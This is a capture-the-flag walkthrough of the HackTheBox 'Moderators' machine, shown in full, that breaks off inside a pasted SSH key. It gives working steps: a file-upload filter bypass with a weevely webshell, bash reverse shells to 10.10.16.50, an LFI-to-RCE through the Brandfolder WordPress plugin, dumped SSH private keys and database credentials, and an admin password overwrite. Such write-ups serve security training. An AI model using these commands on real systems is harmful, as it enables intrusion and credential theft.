Moderators machine on HackTheBox, submitted by kavigihan. The machine starts with a "bit" of web enumeration, which lead us to a file upload page in which we need to bypass some filters to get a shell, once we're in we discover a wordpress vulnerable plugin which we can abuse to pivot to another user. From there we find some mysql credentials in the wordpress config, wich we can use to change the password and login at the wp-admin web, and get the ssh key from the last user, eventually we find an encrypted vbox image which, after crack it and mount it, we can get the password of the user who has full sudoers privileges.
Reconnaissance
Port-Scan

As always let's start with a portscan, we only have port 22 and 80 open, according to the openssh version it's a focal ubuntu, we also have an apache server, and there isn't much more
Enumerating Web Technologies
Basically the same thing after running whatweb, let's start by enumerating some directories
❯ whatweb http://10.10.11.173
http://10.10.11.173 [200 OK] Apache[ 2.4.41], Bootstrap[ 3.3.7], Country[RESERVED][ ZZ], Frame, HTTPServer[ Ubuntu Linux][ Apache/2.4.41 (Ubuntu)], IP[ 10.10.11.1733.2.1], Script, Title[ Moderators]
Directory Enumeration
We have some interesting ones where to start
❯ gobuster dir --no-error -t 200 -u http://10.10.11.173 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.173
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2022/11/04 19:54:22 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 313] [--> http://10.10.11.173/images/]
/about.php (Status: 200) [Size: 11539]
/blog.php (Status: 200) [Size: 13163]
/index.php (Status: 200) [Size: 11150]
/contact.php (Status: 200) [Size: 10084]
/reports.php (Status: 302) [Size: 7888] [--> index.php]
/service.php (Status: 200) [Size: 9411]
/css (Status: 301) [Size: 310] [--> http://10.10.11.173/css/]
/logs (Status: 301) [Size: 311] [--> http://10.10.11.173/logs/]
/server-status (Status: 403) [Size: 277]
/send_mail.php (Status: 302) [Size: 0] [--> /contact.php?msg=Email sent]
===============================================================
2022/11/04 19:59:44 Finished
===============================================================
Foothold
In blog.php we find some posts about vulnerabilities, in some of them we can find a report and its id, we can fuzz to see if there are some others that doesn't appear on the web

Fuzzing Vulnerability Reports (IDOR)
Once we create our dictionary, and fuzz, we find six results, but only the 9798 is slightly different, it adds what appears to be a md5 hash
❯ for i in $(seq 1 9999); do echo $i >> number.report; done
❯ wfuzz -c --hc=404,403 --hw=417 -t 200 -u "http://10.10.11.173/reports.php?report=FUZZ" -w number.report
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.173/reports.php?report=FUZZ
Total requests: 9999
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002589: 200 274 L 523 W 9786 Ch "2589"
000003478: 200 275 L 526 W 9831 Ch "3478"
000004221: 200 273 L 523 W 9880 Ch "4221"
000007612: 200 275 L 523 W 9790 Ch "7612"
000008121: 200 273 L 522 W 9784 Ch "8121"
000009798: 200 276 L 525 W 9887 Ch "9798"
Total time: 58.5868
Processed Requests: 9999
Filtered Requests: 9993
Requests/sec.: 170.76441
❯ curl -s "http://10.10.11.173/reports.php?report=9798" | html2text | grep "Report" -A 9
Report #9798
# Disclosure Information [+] Domain : bethebest101.uk.htb
[+] Vulnerability : Sensitive Information Disclosure
[+] Impact : 3.5/4.0
[+] Disclosed by : Karlos Young
[+] Disclosed on : 11/19/2021
[+] Posted on :
[+] Approved :
[+] Patched : NO
[+] LOGS : logs/e21cece511f43a5cb18d4932429915ed/
After crack it with john we see it correspond to the number of report, lets try to fuzz using the hashes, and see if we can get a log file
❯ john -w:/usr/share/wordlists/rockyou.txt hash --format=RAW-md5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4x3])
No password hashes left to crack (see FAQ)
❯ john --show hash --format=RAW-md5
?:9798
1 password hash cracked, 0 left
Finding Logs Reports
We have some hashes with a good response, after try the first we have a log.pdf
❯ wfuzz -c -z range,0-9999,md5 -u "http://10.10.11.173/logs/FUZZ/" --hh 274
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.173/logs/FUZZ/
Total requests: 10000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002590: 200 0 L 0 W 0 Ch "743c41a921516b04afde48bb48e28ce6"
000003479: 200 0 L 0 W 0 Ch "b071cfa81605a94ad80cfa2bbc747448"
000004222: 200 0 L 0 W 0 Ch "74d90aafda34e6060f9e8433962d14fd"
000007613: 200 0 L 0 W 0 Ch "ce5d75028d92047a9ec617acb9c34ce6"
000008122: 200 0 L 0 W 0 Ch "afecc60f82be41c1b52f6705ec69e0f1"
000009799: 200 0 L 0 W 0 Ch "e21cece511f43a5cb18d4932429915ed"
Total time: 195.5393
Processed Requests: 10000
Filtered Requests: 9994
Requests/sec.: 51.14059
File Upload Page
After read the pdf, we can see there is a php page where we can uploads files
❯ curl -sO http://10.10.11.173/logs/743c41a921516b04afde48bb48e28ce6/logs.pdf
❯ pdftotext -raw -enc UTF-8 logs.pdf - | less
1/1
Logs
[01/30/2021] Log file created for report #2589.
[01/30/2021] Report submitted by Sharaf Ahamed.
[02/03/2021] Report accepted.
[02/03/2021] LOG file uploaded from /logs/report_log_upload.php
[02/04/2021] Reported to the site administrators.
[02/05/2021] Posting approval sent to the owners.
[02/07/2021] Approval pending......
^L
(END)
But first let's enumerate a bit deeper to be sure we don't miss anything
❯ ffuf -fc 404,301 -c -t 200 -recursion -u http://10.10.11.173/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.4.1-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.173/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response status: 404,301
________________________________________________
[INFO] Adding a new job to the queue: http://10.10.11.173/images/FUZZ
[INFO] Adding a new job to the queue: http://10.10.11.173/css/FUZZ
[INFO] Adding a new job to the queue: http://10.10.11.173/logs/FUZZ
[INFO] Starting queued job on target: http://10.10.11.173/images/FUZZ
[INFO] Adding a new job to the queue: http://10.10.11.173/images/blog/FUZZ
[INFO] Starting queued job on target: http://10.10.11.173/css/FUZZ
[INFO] Starting queued job on target: http://10.10.11.173/logs/FUZZ
[INFO] Adding a new job to the queue: http://10.10.11.173/logs/uploads/FUZZ
[INFO] Adding a new job to the queue: http://10.10.11.173/logs/css/FUZZ
[INFO] Starting queued job on target: http://10.10.11.173/images/blog/FUZZ
[INFO] Starting queued job on target: http://10.10.11.173/logs/uploads/FUZZ
[INFO] Starting queued job on target: http://10.10.11.173/logs/css/FUZZ
:: Progress: [220560/220560] :: Job [7/7] :: 2045 req/sec :: Duration: [0:02:39] :: Errors: 0 ::

Once on the page, I tried to upload the pdf that we got before, but it doesn't seem to accept it, let's pass it through burp to see how it is processed
Bypassing File Upload Restrictions

Apparently, in order for the request to be processed, we must add the pdf magic bytes and add a .pdf extension to the file name, together with .php so that the code can be interpreted, although it doesn't seem that is has been processed if we make the request by curl we can confirm it
After trying to get a shell and inspecting the disabled functions, we realized that functions like system, or exec are disabled, let's change our payload, we can use weevely which is useful for bypass filter checks
❯ curl -s 'http://10.10.11.173/logs/uploads/disabl_func.pdf.php'
%PDF-1.5
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,pcntl_unshare,passthru,system,exec,shell_exec
%%EOF
Reverse Shell Setup
Let's generate the shell agent and copy it to make the request, once the file is uploaded, we can connect to the agent, and we are in
❯ weevely generate shell shell.pdf.php
Generated 'shell.pdf.php' with password 'shell' of 677 byte size.
❯ cat shell.pdf.php | xclip -sel clip
Initial Access
Let's send us a reverse shell to be more comfortable
❯ weevely http://10.10.11.173/logs/uploads/shell.pdf.php shell
[+] Target: 10.10.11.173
weevely> whoami
www-data
www-data@moderators:/var/www/html/logs/uploads $ bash -c 'bash -i >& /dev/tcp/10.10.16.50/443 0>&1'
Process Enumeration
After a bit of enumeration we found a script running as lexi, and a site running on localhost on port 8080
www-data@moderators:/var/www/html/logs$ ps aux | grep lexi
root 828 0.0 0.0 8368 3668 ? Ss Nov04 0:00 /usr/sbin/runuser -u lexi /usr/local/sbin/startup.sh
lexi 883 0.0 0.0 2608 596 ? S Nov04 0:00 /bin/sh /usr/local/sbin/startup.sh
lexi 884 0.0 0.7 228360 31672 ? S Nov04 0:05 /usr/bin/php -S 127.0.0.1:8080 -t /opt/site.new/
www-data 10882 0.0 0.0 3304 652 pts/0 S+ 21:08 0:00 grep lexi
www-data@moderators:/var/www/html/logs$
Port Forwarding - Local Service
We apply port forwarding with chisel to pass port 8080 to local, and now we can see what is on the web
❯ ./chisel server --reverse --port 9999
2022/11/05 17:33:48 server: Reverse tunnelling enabled
2022/11/05 17:33:48 server: Fingerprint 9pIHCREx+YC4mOb7HYXG/WhowbuVC3RVADKc1y5A/oI=
2022/11/05 17:33:48 server: Listening on http://0.0.0.0:9999
2022/11/05 17:34:19 server: session#1: tun: proxy#R:8080=>8080: Listening
www-data@moderators:/dev/shm$ ./chisel client 10.10.16.50:9999 R:8080:127.0.0.1:8080
2022/11/05 21:34:04 client: Connecting to ws://10.10.16.50:9999
2022/11/05 21:34:05 client: Connected (Latency 89.177788ms)
There is nothing useful on the main page but since it is wordpress and mysql is running we could try to get credentials to log in at /wp-admin/
Exploiting LFI to RCE - WordPress Plugin
With some enum of the site, we can figure out that it is vulnerable to LFI at this path /opt/site.new/wp-content/plugins
❯ searchsploit brandfolder
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin Brandfolder 3.0 - Local/Remote File Inclusion | php/webapps/39591.txt
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Reverse Shell Setup
So, we go to a writable directory, as the callback.php is going to request wp-load.php, we are going to save our reverse shell with that name
www-data@moderators:/var/www/html/logs/uploads$ cd /dev/shm/
www-data@moderators:/dev/shm $ echo -n "<?php echo fread(popen("bash -c 'bash -i >& /dev/tcp/10.10.16.50/4444 0>&1'", "r"), 4096);; ?>" > wp-load.php
We just have to make the request
❯ curl -v "http://localhost:8080//wp-content/plugins/brandfolder/callback.php?wp_abspath=/dev/shm/"
❯ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.50] from (UNKNOWN) [10.10.11.173] 44164
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$ whoami
lexi
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$
Getting Lexi's SSH Key
Once in, let's read his id_rsa to get some persistenece, it even comes in handy to do local port forwarding through ssh
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$ cat /home/lexi/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$
Lexi Access (SSH)
You can forward the port via ssh or just upload chisel again, we can also read the user flag
❯ ssh -i lexi.id_rsa lexi@10.10.11.173 -L 8000:localhost:8080
lexi@moderators:~$ cat user.txt
934a2af370034c61f99884a215b97f10
lexi@moderators:~$
Getting mysql Credentials
After some digging in the wordpress directory we found mysql credentials
lexi@moderators:~$ cat /opt/site.new/wp-config.php | grep -E 'user|password'
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'wordpresspassword123!!' );
* This will force all users to have to log in again.
lexi@moderators:~$
Mysql Enumeration
Once we log in, the wp_pms_passwords table seems to be the password manager, but the passwords are encrypted, we could try changing the admin password using the wp_users table to login to the web
MariaDB [wordpress]> select * from wp_users\G;
*************************** 1. row ***************************
ID: 1
user_login: admin
user_pass: $P$BXasOiM52pOUIRntJTPVlMoH0ZlntT0
user_nicename: admin
user_email: admin@moderators.htb
user_url: http://192.168.1.4:8080
user_registered: 2021-09-11 05:30:20
user_activation_key:
user_status: 0
display_name: admin
*************************** 2. row ***************************
ID: 2
user_login: lexi
user_pass: $P$BZ0Fj92qgnvg4F52r3lpwHejcXag461
user_nicename: lexi
user_email: lexi@moderators.htb
user_url:
user_registered: 2021-09-12 16:51:16
user_activation_key:
user_status: 0
display_name: lexi
2 rows in set (0.001 sec)
Changing WordPress Admin Password
We generate a hash

And update the table
MariaDB [wordpress]> update wp_users set user_pass = '$P$B6nLufIS/4CT1THK4MpPrq.F97JH/E0' where id=1;
Query OK, 1 row affected (0.002 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MariaDB [wordpress]>
Getting john's SSH Key
Once in, we can read john's ssh key, also Carls password

John's ssh key
❯ cat john.id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
